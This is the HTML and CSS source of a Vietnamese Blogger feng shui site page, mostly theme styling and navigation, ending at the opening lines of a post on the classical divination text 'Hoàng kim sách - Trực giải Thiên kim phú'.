.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-9{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-9 .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-9{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content9,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content9 .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content9 .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=c43f4045-625e-4396-a609-8f79625c9845' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=c43f4045-625e-4396-a609-8f79625c9845' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cambria"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://'>home</a></li>
<li><a href='http://'>about</a></li>
<li><a href='http://'>contact</a></li>
<li><a href='http://'>Adverstise</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='http://plus.google.com' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.phongthuychanthu.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Phong Thủy Chân Thư' height='55px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIh_zCRt8xtb8sagLmZgX8LvkmwCxacbwNvko_h0WkoDm91w8LR0jgOpNVo0b75jyikxhOk3AljLHNKfEWMDAU9uR6nXPIqhW2_GO_9JSZ996-X0HhbCGYHf_EXdp2XYkMjBKg8iTg78Q/s1600/LOGO2019.png' style='display: block' width='281px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-9'>
<div class='section' id='ads-content9' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img float="right" width="728px" height="90px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2ybGQXnHZfhRcp8fYsecj-X6e3mRnAeWruSy2syadsARUhQkdI3zeb9iq3ei_6b5L2e4nb_vVMvME_fpF7B4qXDPkcLRCNr5dciy68ynEfvUWcSbgyfqogJ-OoErSXE16SQIlVs36ds/s1600/banner.png"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.phongthuychanthu.com/'>Trang chủ</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Phong Thủy</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tử vi</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85' itemprop='url'>Phong  tục nghi lễ</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' itemprop='url'>Tài liệu</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U99KDkgTY56azQmfDR5rcTu1u_XfRUnBBLYbOBCZ7Lh6N4fjInpzc6CPdB6fkss1gcO5Wmn01dgL293hR6RaQ5jKtAQWeb3ZVk71ZC5aXn1GleP0JYLbNTXEiNFijcYiADTXQHw0giY/s1600/phongthuy_com_vn_amduong.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.phongthuychanthu.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.phongthuychanthu.com/search/label/D%E1%BB%8Bch%20l%C3%BD%20h%E1%BB%8Dc' property='v:title' rel='v:url'>Dịch lý học</a></span>
<brc>></brc>
<span>Hoàng kim sách - Trực giải Thiên kim phú.</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hoàng kim sách - Trực giải Thiên kim phú.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2017-12-29T09:51:00+07:00'>09:51</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.phongthuychanthu.com/search/label/D%E1%BB%8Bch%20l%C3%BD%20h%E1%BB%8Dc' rel='tag'>Dịch lý học</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6095699766247677487' itemprop='articleBody'>
<meta content='      TỔNG ĐOÁN HOÀNG KIM SÁCH  TRỰC GIẢI THIÊN KIM PHÚ    黃 金 策 總 斷 千 金 賦 直 解  動 靜 陰 陽 反 覆 遷 變   Âm dương động tĩnh đổi thay thay đổi vô cù...' name='twitter:description'/>
<br />
<br style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; word-wrap: break-word !important;" />
<div class="inner-post-ads-2" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; word-wrap: break-word !important;">
</div>
<div class="post-meta" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; word-wrap: break-word !important;">
<span class="post-comments" style="word-wrap: break-word !important;"></span></div>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">TỔNG ĐOÁN HOÀNG KIM SÁCH</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">TRỰC GIẢI THIÊN KIM PHÚ</span><br />
<div class="separator" style="clear: both; text-align: center;">
